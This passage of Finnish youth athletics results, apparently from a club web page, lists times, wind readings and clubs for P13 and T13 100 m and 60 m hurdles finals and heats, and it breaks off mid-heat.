3)&nbsp; &nbsp;Heta Mösö&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 13,70&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
4)&nbsp; &nbsp;Ella Muukka&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 14,16&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>

<p>Loppukilpailu erä 2, Tuuli: +0,3<br />
1)&nbsp; &nbsp;Frida Blomfelt&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;EsboIF&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 10,81&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
2)&nbsp; &nbsp;Ruth Toivola&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;RiihimKi&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 11,42&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
3)&nbsp; &nbsp;Oona Korhonen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 11,91&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
4)&nbsp; &nbsp;Daniela Perklén&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 12,67&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
5)&nbsp; &nbsp;Emma Liikkanen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 12,71&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>

<p><br />
P13 100m<br />
Loppukilpailu, Tuuli: -1,3<br />
1)&nbsp; &nbsp;Lauri Kylmäpuro&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;HKV&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 13,75&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
2)&nbsp; &nbsp;Jonne Mourujärvi&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 16,18&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
3)&nbsp; &nbsp;Aapo Ruhanen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 16,43&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
4)&nbsp; &nbsp;Kasperi Kemppainen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 17,73&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>

<p><br />
T13 100m<br />
1)&nbsp; &nbsp;Elinda Koivula&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; HIFK&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 13,67&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
2)&nbsp; &nbsp;Charlotte Kajander&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;HIFK&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 13,68&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
3)&nbsp; &nbsp;Kiia Äikää&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; HIFK&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 13,96&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
4)&nbsp; &nbsp;Sara Ahlfors&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; HIFK&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 13,97&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
5)&nbsp; &nbsp;Adriana Kalymialaris&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;HIFK&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 14,11&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
6)&nbsp; &nbsp;Venla Reunanen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; HIFK&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 14,13&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
7)&nbsp; &nbsp;Saara Hokkanen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; EspTa&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;14,17&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
8)&nbsp; &nbsp;Mila Heikkonen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;KeskiUYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;14,33&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
9)&nbsp; &nbsp;Silja Filenius&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;HIFK&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 14,51&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
10)&nbsp; Elena Hämäläinen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;15,18&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
11)&nbsp; Emma Lehtonen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;15,48&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
12)&nbsp; Sara Parviainen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;15,69&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
13)&nbsp; Sanni Lehtonen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;15,73&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
14)&nbsp; Isabella Edelman&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;15,79&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
15)&nbsp; Tara Hatakka&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;VantSa&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 16,08&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
16)&nbsp; Pihla Jaakola-Siimes&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;16,37&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
17)&nbsp; Milla Pihlava&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;16,74&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;Kaisa Kivinen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;EspTa&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;DNS&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>

<p>Loppukilpailu erä 1, Tuuli: -0,1<br />
1)&nbsp; &nbsp;Sanni Lehtonen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 15,73&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
2)&nbsp; &nbsp;Isabella Edelman&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 15,79&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
3)&nbsp; &nbsp;Pihla Jaakola-Siimes&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 16,37&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
4)&nbsp; &nbsp;Milla Pihlava&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 16,74&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;Kaisa Kivinen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;EspTa&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;DNS&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>

<p>Loppukilpailu erä 2, Tuuli: +0,4<br />
1)&nbsp; &nbsp;Saara Hokkanen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; EspTa&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;14,17&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
2)&nbsp; &nbsp;Mila Heikkonen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;KeskiUYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 14,33&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
3)&nbsp; &nbsp;Elena Hämäläinen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 15,18&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
4)&nbsp; &nbsp;Emma Lehtonen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 15,48&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
5)&nbsp; &nbsp;Sara Parviainen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 15,69&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
6)&nbsp; &nbsp;Tara Hatakka&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;VantSa&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 16,08&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>

<p>Loppukilpailu erä 3, Tuuli: +0,1<br />
1)&nbsp; &nbsp;Elinda Koivula&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; HIFK&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 13,67&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
2)&nbsp; &nbsp;Charlotte Kajander&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;HIFK&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 13,68&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
3)&nbsp; &nbsp;Kiia Äikää&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; HIFK&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 13,96&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
4)&nbsp; &nbsp;Sara Ahlfors&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;HIFK&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 13,97&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
5)&nbsp; &nbsp;Adriana Kalymialaris&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;HIFK&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 14,11&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
6)&nbsp; &nbsp;Venla Reunanen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;HIFK&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 14,13&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
7)&nbsp; &nbsp;Silja Filenius&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;HIFK&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 14,51&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>

<p><br />
P13 60m aidat<br />
Loppukilpailu, Tuuli: -1,2<br />
1)&nbsp; &nbsp;Lauri Kylmäpuro&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;HKV&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;9,60&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<br />
2)&nbsp; &nbsp;Jonne Mourujärvi&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;12,44&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
3)&nbsp; &nbsp;Kasperi Kemppainen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;14,30&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>

<p><br />
T13 60m aidat<br />
1)&nbsp; &nbsp;Mila Heikkonen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; KeskiUYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;9,91&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<br />
2)&nbsp; &nbsp;Charlotte Kajander&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;HIFK&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 10,09&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
3)&nbsp; &nbsp;Elinda Koivula&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; HIFK&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;10,27&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
4)&nbsp; &nbsp;Venla Reunanen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;HIFK&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;10,61&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
5)&nbsp; &nbsp;Ella-Sofia Hyövelä&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;LiedPa&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 10,82&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
6)&nbsp; &nbsp;Adriana Kalymialaris&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;HIFK&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;11,09&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
7)&nbsp; &nbsp;Elena Hämäläinen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 12,30&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
8)&nbsp; &nbsp;Sara Parviainen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;12,32&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
9)&nbsp; &nbsp;Isabella Edelman&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;12,71&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
10)&nbsp; Milla Pihlava&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;12,74&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
11)&nbsp; Sanni Lehtonen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;13,20&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
12)&nbsp; Emma Lehtonen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 14,64&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
13)&nbsp; Pihla Jaakola-Siimes&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;14,74&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;Sara Ahlfors&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; HIFK&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; DNS&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;Kiia Äikää&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;HIFK&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; DNF&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>

<p>Loppukilpailu erä 1, Tuuli: +0,6<br />
1)&nbsp; &nbsp;Elinda Koivula&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; HIFK&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 10,27&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
2)&nbsp; &nbsp;Adriana Kalymialaris&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;HIFK&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 11,09&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
3)&nbsp; &nbsp;Sanni Lehtonen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;13,20&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
4)&nbsp; &nbsp;Emma Lehtonen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;14,64&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
5)&nbsp; &nbsp;Pihla Jaakola-Siimes&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 14,74&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;Kiia Äikää&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;HIFK&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; DNF&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;Sara Ahlfors&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;HIFK&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; DNS&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>

<p>Loppukilpailu erä 2, Tuuli: -0,6<br />
1)&nbsp; &nbsp;Mila Heikkonen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;KeskiUYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 9,91&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<br />
2)&nbsp; &nbsp;Charlotte Kajander&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; HIFK&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;10,09&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
